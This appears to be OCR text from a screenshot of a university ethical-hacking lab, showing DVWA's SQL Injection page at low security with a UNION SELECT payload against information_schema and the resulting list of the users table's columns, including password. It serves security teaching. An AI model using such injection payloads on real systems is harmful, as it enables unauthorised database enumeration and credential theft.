 Metasploitable2-Linux
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
Damn Vulnerable Web A...
Damn Vulnerable Web A...
Damn Vulnerable Web A...
03:15 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=sadasd2321'+union+select+table_
80%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: sadasd2321' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: user_id
ID: sadasd2321' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: first_name
ID: sadasd2321' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: last_name
ID: sadasd2321' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: user
ID: sadasd2321' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: password
ID: sadasd2321' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7